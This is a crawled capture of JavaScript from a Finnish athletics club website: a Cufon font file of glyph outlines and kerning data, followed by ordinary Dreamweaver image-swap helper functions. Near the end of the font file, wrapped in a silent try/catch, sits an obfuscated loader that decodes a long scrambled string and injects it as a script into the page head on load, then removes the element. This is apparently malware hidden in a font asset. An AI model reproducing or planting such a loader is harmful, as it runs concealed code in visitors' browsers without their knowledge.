"J":12,"I":10,"H":10,"F":10,"E":11,"D":10,"B":11,"6":9,"3":21,"2":10}},{"d":"213,-54r0,-18r-167,-69r167,-69r0,-18r-189,80r0,15xm213,0r0,-13r-189,0r0,13r189,0","w":237},{"d":"108,-206r0,-18r-96,0r0,18r96,0","w":119},{"d":"127,-243r-14,0r-36,39r-35,-39r-14,0r39,59r21,0xm92,-148v13,1,23,11,32,18r10,-15v-4,-6,-24,-21,-37,-20v-30,3,-44,20,-57,40r0,-37r-17,0r0,162r17,0r0,-102v8,-14,31,-46,52,-46","w":119},{"d":"141,-243r-14,0r-36,39r-35,-39r-14,0r39,59r21,0xm93,-148v61,0,41,88,44,148r17,0v-1,-74,15,-168,-61,-165v-29,1,-40,13,-54,33r0,-30r-17,0r0,162r18,0r0,-114v11,-17,25,-35,53,-34"},{"d":"95,-83r-67,-81r-22,0r67,81r-68,81r22,0","w":101},{"w":100},{"d":"237,-111r0,54r-56,0xm270,-49r0,-8r-22,0r0,-72r-5,0r-78,76r0,4r72,0r0,49r11,0r0,-49r22,0xm244,-249r-14,0r-189,259r14,0xm21,-124v31,12,83,7,83,-32v0,-17,-16,-28,-31,-31v16,-5,27,-13,29,-29v2,-34,-57,-41,-80,-24r0,9v17,-13,68,-14,68,15v0,16,-20,26,-39,25v1,3,-2,10,3,9v21,0,38,9,38,28v1,31,-47,31,-71,21r0,9","w":299},{"d":"210,-76r0,-16r-47,0r14,-69r33,0r0,-16r-30,0r15,-74r-16,0r-16,74r-67,0r15,-74r-17,0r-15,74r-51,0r0,16r47,0r-14,69r-33,0r0,16r30,0r-16,76r17,0r16,-76r67,0r-15,76r17,0r15,-76r51,0xm160,-161r-14,69r-68,0r14,-69r68,0","w":237},{"d":"315,4v31,0,58,-26,58,-57v1,-31,-27,-58,-58,-58v-31,0,-59,27,-58,58v0,31,27,57,58,57xm315,-95v22,0,42,19,42,43v0,22,-20,42,-42,41v-23,0,-42,-19,-42,-42v-1,-22,19,-43,42,-42xm64,-133v31,0,58,-27,58,-58v0,-31,-27,-58,-58,-58v-31,0,-58,27,-58,58v0,31,27,58,58,58xm64,-233v23,0,42,19,42,43v0,22,-19,41,-42,41v-24,0,-43,-20,-43,-43v-1,-22,20,-41,43,-41xm227,-248r-17,0r-198,252r18,0xm182,4v31,0,58,-26,58,-57v1,-31,-27,-58,-58,-58v-31,0,-59,27,-58,58v0,31,27,57,58,57xm183,-95v22,0,41,20,41,43v0,22,-19,42,-41,41v-23,0,-43,-18,-43,-42v0,-23,19,-43,43,-42","w":378},{"d":"118,0v78,2,130,-48,130,-122v0,-77,-52,-123,-132,-124r-88,-1r0,116r-36,0r0,16r36,0r0,115r90,0xm114,-230v66,-1,114,43,114,108v0,89,-80,115,-180,106r0,-99r79,0r0,-16r-79,0r0,-99r66,0","w":266},{"d":"213,-162r0,-16r-189,0r0,16r189,0xm213,-75r0,-16r-189,0r0,16r189,0","w":237},{"d":"152,-162r-18,0r-55,113r-58,-113r-19,0r68,131r-56,114r17,0","w":150,"k":{"\u00fc":-10,"\u00fb":-10,"\u00fa":-10,"\u00f9":-10,"\u00f1":-11,"\u00ef":-8,"\u00ee":-8,"\u00ed":-8,"\u00ec":-8,"\u00e7":10,"\u00c5":32,"\u00c4":32,"z":-17,"y":-21,"x":-24,"w":-27,"v":-26,"u":-10,"t":-34,"r":-11,"q":15,"n":-11,"m":-12,"l":-8,"k":-12,"i":-8,"h":-11,"g":11,"f":-24,"b":-10,"Z":41,"Y":40,"X":40,"V":9,"T":60,"G":-8,"C":-8,"A":32,"9":-9,"7":71,"5":10,"3":53,"2":57,"1":-15,"0":-18}},{"d":"138,-206r0,-18r-96,0r0,18r96,0xm22,-62v-8,69,90,86,115,34r0,28r17,0r0,-162r-17,0r0,113v-8,15,-28,35,-53,35v-63,0,-40,-88,-44,-148r-18,0r0,100"},{"d":"17,79v95,8,11,-146,85,-151r0,-22v-73,-6,10,-161,-85,-152r0,20v40,-6,31,42,31,78v0,35,12,55,35,65v-35,11,-37,60,-35,110v1,23,-9,34,-31,33r0,19","w":119},{"d":"237,-111r0,54r-56,0xm270,-49r0,-8r-22,0r0,-72r-5,0r-78,76r0,4r72,0r0,49r11,0r0,-49r22,0xm244,-249r-14,0r-189,259r14,0xm21,-124v31,12,86,7,83,-32v0,-17,-14,-27,-31,-31v16,-5,27,-13,29,-29v2,-34,-57,-41,-80,-24r0,9v17,-13,67,-14,68,15v0,16,-21,26,-39,25v1,3,-2,10,3,9v21,0,38,9,38,28v1,31,-47,31,-71,21r0,9","w":299},{"d":"148,-206r0,-18r-96,0r0,18r96,0xm98,3v46,0,82,-37,82,-84v0,-46,-35,-84,-82,-84v-47,0,-83,38,-83,84v0,47,36,84,83,84xm98,-148v35,0,64,31,64,67v1,35,-29,67,-64,67v-37,0,-65,-31,-65,-67v0,-36,28,-67,65,-67","w":195},{"d":"167,0r-103,-85r89,-77r-23,0r-89,77r102,85r24,0xm39,0r0,-246r-18,0r0,246r18,0","w":153,"k":{"\u00f6":18,"\u00f5":18,"\u00f4":17,"\u00f3":20,"\u00f2":19,"\u00f1":-11,"\u00ef":-12,"\u00ee":-12,"\u00ed":-10,"\u00ec":-11,"\u00eb":16,"\u00ea":15,"\u00e9":18,"\u00e8":17,"\u00e5":13,"\u00e4":13,"\u00e3":12,"\u00e2":12,"\u00e1":14,"\u00e0":13,"\u00d1":-9,"\u00c9":-8,"\u00c5":-24,"\u00c4":-24,"z":-30,"y":-22,"x":-33,"w":-25,"v":-24,"u":-8,"t":-28,"s":-16,"r":-19,"p":-19,"o":9,"n":-19,"m":-20,"l":-12,"k":-16,"j":-12,"i":-11,"h":-15,"f":-16,"e":8,"d":21,"b":-9,"Z":-18,"Y":43,"X":-26,"W":9,"V":12,"T":55,"R":-9,"P":-9,"N":-9,"M":-9,"L":-9,"K":-10,"I":-9,"H":-9,"F":-9,"E":-8,"D":-9,"B":-8,"A":-24,"7":14,"6":15,"4":32,"1":-8,"0":-10}},{"d":"119,3v13,-3,37,-8,33,-31v-8,5,-17,17,-27,12v-4,-63,21,-149,-51,-149v-20,0,-41,9,-52,18r0,17v15,-19,89,-38,85,13r0,20v-46,5,-94,12,-94,61v0,48,72,48,95,18v0,12,-1,21,11,21xm30,-37v0,-33,39,-47,77,-45r0,50v-14,22,-77,33,-77,-5","w":153},{"d":"68,-302v10,9,36,12,37,-8v1,-13,-13,-19,-24,-20v-17,0,-27,14,-31,40v-11,63,-6,183,-5,263v0,19,0,34,-9,40v-5,0,-12,-14,-19,-12v-8,0,-16,8,-16,16v-1,12,11,22,21,22v36,0,42,-55,45,-100v6,-72,-2,-164,-5,-233v0,-4,1,-9,6,-8","w":98},{"d":"36,-204v-3,-23,13,-21,11,-42v-23,11,-30,40,-27,77r24,0r0,-35r-8,0","w":63},{"d":"205,-230r0,-16r-204,0r0,16r93,0r0,230r19,0r0,-230r92,0","w":206,"k":{"\u00fc":30,"\u00fb":39,"\u00fa":76,"\u00f9":33,"\u00f6":39,"\u00f5":29,"\u00f4":48,"\u00f3":76,"\u00f2":42,"\u00f1":20,"\u00ef":-17,"\u00ee":-8,"\u00ed":16,"\u00ec":-14,"\u00eb":29,"\u00ea":37,"\u00e9":75,"\u00e8":32,"\u00e7":72,"\u00e5":40,"\u00e4":33,"\u00e3":22,"\u00e2":41,"\u00e1":66,"\u00e0":23,"\u00d6":43,"\u00c7":43,"\u00c5":65,"\u00c4":65,"z":66,"y":63,"x":63,"w":60,"v":61,"u":77,"t":53,"s":73,"r":77,"q":70,"p":77,"o":72,"n":77,"m":76,"g":70,"f":21,"e":71,"d":77,"c":72,"a":70,"W":-12,"V":-10,"S":15,"Q":43,"O":43,"J":8,"G":42,"C":43,"A":65,"9":10,"8":17,"6":63,"5":19,"4":72,"3":19,"1":48,"0":16}},{"d":"191,-66r-61,-60r61,-61r-11,-12r-61,61r-61,-61r-12,12r61,61r-61,60r12,12r61,-61r61,61","w":237},{"d":"98,-311v8,30,49,56,78,29v8,-8,16,-17,21,-29r-15,0v-10,30,-60,31,-69,0r-15,0xm152,3v32,0,65,-9,86,-21r0,-94r-70,0r0,16r52,0r0,66v-74,41,-181,0,-181,-93v0,-61,48,-110,109,-108v34,0,62,11,86,25r0,-22v-18,-9,-55,-21,-86,-21v-72,0,-130,55,-130,126v0,72,59,126,134,126","w":258},{"d":"154,-162r-17,0r-59,136r-60,-136r-18,0r73,165r11,0","w":153,"k":{"\u00fc":-9,"\u00fb":-9,"\u00fa":-9,"\u00f9":-9,"\u00f1":-10,"\u00c5":28,"\u00c4":28,"z":-16,"y":-23,"x":-24,"w":-26,"v":-26,"u":-9,"t":-33,"r":-10,"p":-10,"n":-10,"m":-11,"k":-12,"j":-8,"h":-10,"f":-24,"b":-10,"Z":33,"Y":40,"X":32,"V":9,"T":60,"A":28,"9":-8,"7":68,"5":11,"3":51,"2":49,"1":-14,"0":-17}},{"d":"51,-27v-1,54,-6,110,52,106r0,-19v-41,6,-30,-42,-31,-78v-1,-34,-12,-56,-35,-65v36,-11,37,-61,35,-111v-1,-23,10,-33,31,-32r0,-20v-57,-4,-53,52,-52,107v0,26,-10,41,-33,45r0,22v24,3,33,19,33,45","w":119},{"d":"23,-9v65,31,147,-1,147,-76v0,-75,-90,-105,-130,-53r0,-108r-18,0xm96,-150v35,0,56,31,56,66v0,54,-63,86,-112,62r0,-98v13,-13,30,-30,56,-30","w":183,"k":{"\u00fc":11,"\u00fb":11,"\u00fa":14,"\u00f9":13,"\u00f3":9,"\u00f1":10,"\u00ef":9,"\u00ee":9,"\u00ed":11,"\u00ec":10,"\u00dc":10,"\u00d6":9,"\u00d1":13,"\u00c9":13,"\u00c7":9,"\u00c5":18,"\u00c4":18,"x":11,"l":10,"j":10,"i":10,"f":13,"d":10,"Z":29,"Y":75,"X":26,"W":36,"V":40,"U":10,"T":76,"S":18,"R":13,"Q":9,"P":13,"O":9,"N":13,"M":12,"L":13,"K":12,"J":14,"I":13,"H":13,"G":9,"F":13,"E":13,"D":13,"C":9,"B":13,"A":18,"9":25,"7":55,"6":11,"5":18,"3":38,"2":42,"1":27}},{"d":"13,-197v10,-56,98,50,105,-34r-11,0v-11,53,-99,-49,-106,34r12,0","w":119},{"d":"48,90r0,-360r-17,0r0,360r17,0","w":79},{"d":"42,-216r0,-30r-17,0r0,30r17,0xm42,0r0,-162r-17,0r0,162r17,0","w":67,"k":{"\u00fc":14,"\u00fb":13,"\u00fa":15,"\u00f9":14,"\u00f6":9,"\u00f5":8,"\u00f3":10,"\u00f2":9,"\u00f1":12,"\u00ef":-10,"\u00ee":31,"\u00ed":13,"\u00e9":9,"\u00dc":10,"\u00d6":9,"\u00d1":14,"\u00c9":15,"\u00c7":8,"u":8,"t":-14,"r":9,"p":9,"n":8,"l":11,"j":37,"i":12,"h":8,"d":11,"b":9,"U":10,"S":13,"R":14,"Q":9,"P":14,"O":9,"N":14,"M":14,"L":14,"K":13,"J":32,"I":14,"H":14,"G":9,"F":14,"E":15,"D":14,"C":8,"B":15,"8":9,"7":11,"6":13,"5":11,"3":25,"2":14}},{"d":"71,-201r0,-24r-25,0r0,24r25,0xm22,-201r0,-24r-25,0r0,24r25,0xm42,0r0,-162r-17,0r0,162r17,0","w":67,"k":{"\u00fc":13,"\u00fb":9,"\u00fa":14,"\u00f9":14,"\u00f6":9,"\u00f3":9,"\u00f2":9,"\u00ef":-33,"\u00ee":-38,"\u00ed":-14,"\u00ec":-19,"\u00dc":-12,"\u00d1":-8,"u":8,"t":-14,"r":9,"p":9,"n":8,"l":-11,"k":-15,"j":-11,"i":-10,"h":-14,"d":10,"b":-14,"Z":-10,"Y":-11,"X":-10,"W":-22,"V":-20,"U":-12,"T":-17,"S":-11,"R":-8,"P":-8,"N":-8,"M":-9,"L":-8,"K":-9,"I":-8,"H":-8,"F":-8,"D":-8,"9":-15,"8":-9,"7":-10,"6":12,"0":-13}},{"d":"15,-124v0,72,56,124,129,124r165,0r0,-16r-119,0r0,-100r113,0r0,-15r-113,0r0,-99r117,0r0,-16r-164,0v-69,-1,-128,52,-128,122xm35,-123v0,-68,57,-116,136,-107r0,214v-80,8,-136,-37,-136,-107","w":322},{"d":"152,3v32,0,65,-9,86,-21r0,-94r-70,0r0,16r52,0r0,66v-74,41,-181,0,-181,-93v0,-61,48,-110,109,-108v34,0,62,11,86,25r0,-22v-18,-9,-55,-21,-86,-21v-72,0,-130,55,-130,126v0,72,59,126,134,126","w":258,"k":{"\u00fc":23,"\u00fb":22,"\u00fa":24,"\u00f9":23,"\u00f6":19,"\u00f5":18,"\u00f4":17,"\u00f3":19,"\u00f2":18,"\u00f1":22,"\u00ed":22,"\u00ec":16,"\u00eb":17,"\u00ea":15,"\u00e9":18,"\u00e8":17,"\u00e7":12,"\u00e5":15,"\u00e4":16,"\u00e3":15,"\u00e2":14,"\u00e1":16,"\u00e0":15,"\u00dc":21,"\u00d6":19,"\u00d1":24,"\u00c9":24,"\u00c7":18,"\u00c5":14,"\u00c4":14,"z":10,"y":23,"x":12,"w":17,"v":18,"u":17,"t":31,"s":14,"r":17,"q":10,"p":17,"o":13,"n":17,"m":16,"l":21,"k":17,"j":20,"i":21,"h":18,"g":10,"f":29,"e":12,"d":20,"c":12,"b":18,"a":10,"Z":19,"Y":23,"X":15,"W":13,"V":15,"U":20,"T":17,"S":22,"R":24,"Q":19,"P":23,"O":19,"N":23,"M":23,"L":24,"K":23,"J":25,"I":23,"H":24,"G":19,"F":23,"E":24,"D":24,"C":18,"B":24,"A":13,"9":21,"8":18,"7":23,"6":22,"5":20,"4":15,"3":33,"2":27,"1":50,"0":10}},{"d":"42,0r0,-246r-17,0r0,246r17,0","w":67,"k":{"\u00fc":13,"\u00fb":12,"\u00fa":14,"\u00f9":13,"\u00f6":8,"\u00f3":10,"\u00f2":9,"\u00f1":12,"\u00ef":-11,"\u00ee":-22,"\u00e9":8,"\u00dc":10,"\u00d6":8,"\u00d1":14,"\u00c9":14,"u":8,"t":-15,"r":9,"p":8,"n":8,"l":11,"j":36,"i":11,"d":10,"b":8,"U":10,"S":10,"R":14,"Q":8,"P":14,"O":8,"N":14,"M":13,"L":14,"K":13,"J":32,"I":14,"H":14,"G":8,"F":14,"E":14,"D":14,"B":14,"8":8,"7":10,"6":12,"5":10,"3":24,"2":14}},{"d":"131,-244r-29,0r-38,56r12,0xm139,0r0,-16r-107,0r107,-140r-2,-6r-128,0r0,16r102,0r-107,141r1,5r134,0","w":142},{"d":"220,0r0,-16r-185,0r184,-223r-2,-7r-205,0r0,16r175,0r-184,225r2,5r215,0","w":228,"k":{"\u00fc":25,"\u00fb":22,"\u00fa":25,"\u00f9":24,"\u00f6":31,"\u00f5":31,"\u00f4":29,"\u00f3":32,"\u00f2":31,"\u00f1":12,"\u00ed":12,"\u00eb":30,"\u00ea":27,"\u00e9":30,"\u00e8":29,"\u00e7":28,"\u00e5":24,"\u00e4":26,"\u00e3":25,"\u00e2":24,"\u00e1":26,"\u00e0":24,"\u00dc":10,"\u00d6":51,"\u00d1":13,"\u00c9":14,"\u00c7":51,"y":42,"w":46,"v":49,"u":24,"t":23,"s":10,"r":13,"q":26,"p":13,"o":31,"n":13,"m":12,"l":10,"j":10,"i":11,"g":26,"f":19,"e":30,"d":33,"c":28,"b":8,"a":26,"U":10,"S":14,"R":14,"Q":51,"P":13,"O":51,"N":13,"M":13,"L":14,"K":13,"J":15,"I":13,"H":14,"G":51,"F":13,"E":14,"D":14,"C":51,"B":14,"9":23,"8":24,"7":11,"6":31,"5":10,"4":94,"3":24,"2":15,"1":52,"0":25}},{"d":"88,-284r0,-19r-96,0r0,19r96,0xm47,0r0,-246r-19,0r0,246r19,0","w":74},{"w":100},{"d":"138,-244r-29,0r-37,56r11,0xm13,-76v0,67,76,98,130,67r0,10r18,0r0,-163r-17,0r0,12v-56,-38,-131,3,-131,74xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","w":170,"k":{"\u00e7":-11,"\u00c5":-12,"\u00c4":-12,"z":-17,"y":-20,"x":-21,"w":-23,"v":-22,"t":-26,"s":-9,"q":-13,"o":-10,"g":-13,"f":-15,"e":-12,"c":-11,"a":-13,"X":-14,"T":11,"A":-12,"7":18,"3":13,"0":-10}},{"d":"47,-115v67,4,129,-3,129,-65v0,-70,-76,-69,-148,-66r0,246r19,0r0,-115xm47,-230v54,-3,109,0,109,50v0,50,-55,51,-109,49r0,-99","w":183,"k":{"\u00fc":11,"\u00fb":9,"\u00fa":12,"\u00f9":11,"\u00f6":29,"\u00f5":24,"\u00f4":27,"\u00f3":30,"\u00f2":29,"\u00f1":9,"\u00ef":-13,"\u00ee":-27,"\u00ec":9,"\u00eb":26,"\u00ea":19,"\u00e9":26,"\u00e8":26,"\u00e7":28,"\u00e5":26,"\u00e4":27,"\u00e3":18,"\u00e2":23,"\u00e1":27,"\u00e0":26,"\u00d6":9,"\u00d1":9,"\u00c9":10,"\u00c7":9,"\u00c5":52,"\u00c4":52,"u":12,"t":-17,"s":18,"r":11,"q":27,"p":11,"o":29,"n":10,"m":10,"j":8,"i":9,"g":27,"e":26,"d":30,"c":28,"a":27,"Z":20,"Y":18,"X":20,"T":12,"R":10,"Q":9,"P":9,"O":9,"N":9,"M":9,"L":10,"K":9,"J":11,"I":9,"H":10,"G":9,"F":9,"E":10,"D":10,"C":9,"B":10,"A":52,"8":8,"7":19,"6":23,"5":22,"4":34,"3":28,"2":12}},{"d":"-14,71v44,5,64,-22,63,-68r0,-249r-19,0r0,245v0,34,-11,61,-46,54","w":74,"k":{"\u00fc":14,"\u00fb":13,"\u00fa":15,"\u00f9":14,"\u00f6":9,"\u00f5":8,"\u00f3":10,"\u00f2":9,"\u00f1":12,"\u00ef":-10,"\u00ee":-22,"\u00e9":9,"\u00e8":8,"\u00dc":11,"\u00d6":9,"\u00d1":14,"\u00c9":15,"\u00c7":12,"u":9,"t":-14,"r":9,"q":9,"p":9,"n":9,"m":8,"l":12,"i":12,"h":9,"d":11,"b":9,"U":11,"S":10,"R":15,"Q":14,"P":14,"O":9,"N":14,"M":14,"L":15,"K":14,"J":-12,"I":14,"H":15,"G":9,"F":14,"E":15,"D":15,"C":9,"B":15,"8":9,"7":11,"6":13,"5":11,"3":25,"2":14}},{"d":"13,-76v0,67,76,98,130,67r0,10r18,0r0,-163r-17,0r0,12v-56,-38,-131,3,-131,74xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","w":183,"k":{"\u00ef":9,"\u00ee":9,"\u00ed":9,"\u00ec":9,"\u00dc":9,"\u00d1":12,"\u00c9":12,"w":-10,"v":-9,"t":-17,"l":9,"j":8,"i":9,"Y":57,"W":22,"V":26,"U":9,"T":77,"S":13,"R":12,"P":12,"N":12,"M":11,"L":12,"K":11,"J":13,"I":12,"H":12,"F":12,"E":12,"D":12,"B":12,"7":33,"5":11,"3":23,"2":15}},{"d":"136,-244r-29,0r-37,56r11,0xm152,-162r-18,0r-55,113r-58,-113r-19,0r68,131r-56,114r17,0","w":150},{"d":"213,-118r0,-16r-86,0r0,-87r-16,0r0,87r-87,0r0,16r87,0r0,86r16,0r0,-86r86,0xm213,0r0,-16r-189,0r0,16r189,0","w":237},{"d":"95,42v22,-12,30,-39,27,-77r-24,0r0,35r8,0v3,23,-13,21,-11,42xm17,42v24,-10,30,-39,27,-77r-23,0r0,35r7,0v4,24,-13,20,-11,42","w":142},{"d":"167,-132r0,-20r-69,0r1,-97r-22,0r0,97r-68,0r0,20r68,1r-1,214r24,0r-2,-214"}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-932-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("Z76,`pAqhcQFZ}]&mpbv.7.QMHA,6pQFMHrvhc%s6^Ud#Gq1M(wTn7wqM(wTn7A>M(wTn7nT%9yRm30T6p^RmcwTnH^RmcwTncbRmcwTnprRm30T6c%Rm30T63^Rm30v#G6Rm30T#H6Rm30T6cbRmcwTn7^Rm30T63lRm30T63ARm30T6pbRm30T#4lRm30T63rRm3.Tn4rmn]g,630,AH;~m,g,n|lpnMrRm30T#GrRm30T676RmcwTA4b8M(wTn7wH9clRm30T64]Rm30T64rRmcwTnc6Rm30T67ARmcwTn|rRm30T67.sM(^]n|%1M(wTn3#TM(wTn7.HM(wTn7!TM(wTn7b1M(wTn7W,M(^]n|^1M(wTn7WYM(^]n|r>M(^]n|!TM(wTn7.LM(wTn7A4M(wTn7#HM(wTn7.tAbT1.bg,630gA]g,630G#]g,630vA]g,n|l?n,g,630vn,g,n|l]#]g,n|l?n]g,630TAbg,n|l4n^g,630qA]g,630GA]g,630q#,g,n|!,nq,RmcwTA3W;M(^]n|WqM(wTn7A]M(wTn7wLM(wTn7r?Z7>RmcwTn7%RmcwTA|rRmcwTnH6RmcwTn|ARm30gA4bRm30T#G^RmcwTA|A^M(wTn7wYM(wTn76pM(^]n|!qM(^]n|nvM(^]n|WgM(wTn7.Y%bg,n|l>Nbg,630GN^gvM(wTn761M(wTn7!g^]]RmcwTA3ARmcwTAc%Rm30T64>RmcwTA7%Rm30T#G?pM(^]n|!Gnbg,n|l1#,g,630T6]g,630vN^0l}|!b7(.rZ_nANjW%93w^cM#6h`RmKz2>14?]psX;@)dyFfTgvGq,HtYL~&UQ8eg,630qA^g,630qN^g,630g#,g,n|l1#]g,630vA,g,n|l4A,g,630vn]g,630gA^g,630T#^g,630T#HLRmcwTnc%RmcwTnG^RmcwTn3bRm30T6pARm30T64ARmcwTn|69M(wTn7b>M(wTn7.vM(^]n|wLM(^]n|A?M(^]n|.gM(^]n|0YM(wTn7#tM(^]n|^]j,g,630GA,g,630vAc,4M(wTn7nGM,g,n|l4Abg,n40vA]g,n|lpAwlRmcwTn3>%M(^]n|ngK!2]M(wvn3.vM(^]n|WYM(wTn3?v%]g,630G#^g,n|l1nqQRmcwTnp6R_v;Rm3.Tnc%Rm30T6cw8M(^]n|^>M(^]n|WTWM^RmcwTnp%Rm3.Tn4bRm30T#3ARm30T#G>RmcwTnc^sM(^]n|nGM(^]n|nT^v,RmcwTn4%Rm30T#36nM(wTn7nH3sARmcwTn4lRm30T#cARm3.Tnc!U_bg,630,6]g,630q6^g,630q6]g,630,A^g,630G#HQRmcwTnpARmcwTA3>Rm30T6cntN,gFM(wvn|!L6]g,n|l1A^g,n|l?6bg,630,n^g,n|l>Abg,n|l>n]g,n40gA!r|RbdYM(wTn7%]R3?HM(wTn7rpM(wTn7.qM(^]n|0tM4^RmcwTA3.?_]g,630GAbg,630,#,gR6^g,n|l?A]g,630,n(%Rm3.Tn3A_N]g,n|l>A^g,630gN^g,n|!tNbg,n4l>#,>RmcwTA7bRm30T6|]Rm30T67bRm30T63mRm3.TncngM(wTn7Wqw,g,n|lpnbg,630,A]g,n|l>N^g,n|l>6^g,n40GN^g,n4.gN^g,n|l1#^g,n|l>A,g,n|lpAbg,n|l46bg,n|l4#]g,n|l?n9!G6bg,630TA^g,n|l>6]g,630gA,g,630g#]g,n40G#^g,630Tn^g,n|l169ARm3.TnGlRm30T6|0QK^g,630v6M,RmcwTn|]RmcwTnG>)M(^]n|!vM(^]n|l1M(wvn|!Y^bg,n|l?A,g,630Hn(6&#]g,n|r?#tg;M(wTn7^pM(wTn3wv%HgRmcwTn4>hM(^]n|WtM(^]n|0TM(wTn7wgw!;>M(wTn76?M(wTn7.gM(wvn|b]M(wvn|.T.1LGR7g;m}21.1?dh3qT_(0Q#1LT_7TQR}Ld6cLsm72d6G,1_p#F6HgLR7>GjMyQNH]pZ7.F`HdQ_,YXjG;tmtmR_1?eZ|U~`p;L`7^;Rt^vh7^;`(^R_p;>`(^Gm7bR_pAf`MgFmMryhc;>Rs6]`s]d6c]GmMrX6c]dm^TF6p?;r}Q;_s%]RtWX`7Q4#M%;`HYFh7QGm7L>`cw;Zc6fR12&h3gdNvd)h9]scHA`h^,mjMl`h^,QZ92;")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":176,"face":{"font-family":"petita","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 6 6 4 0 0 2 0 3","ascent":"288","descent":"-72","x-height":"3","bbox":"-77 -330 373.026 109","underline-thickness":"18","underline-position":"-27","unicode-range":"U+0005-U+E061"}}));


--- FILE ---
content_type: application/javascript
request_url: https://nurmijarvenyleisurheilu.fi/include/2.0.0/js/mmfunctions.js
body_size: 789
content:
function MM_reloadPage(init) {  //reloads the window if Nav4 resized
  if (init==true) with (navigator) {if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {
    document.MM_pgW=innerWidth; document.MM_pgH=innerHeight; onresize=MM_reloadPage; }}
  else if (innerWidth!=document.MM_pgW || innerHeight!=document.MM_pgH) location.reload();
}
MM_reloadPage(true);

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}

function MM_showHideLayers() { //v6.0
  var i,p,v,obj,args=MM_showHideLayers.arguments;
  for (i=0; i<(args.length-2); i+=3) if ((obj=MM_findObj(args[i]))!=null) { v=args[i+2];
    if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v=='hide')?'hidden':v; }
    obj.visibility=v; }
}
function insertObject(s) {
  document.write(s)
}
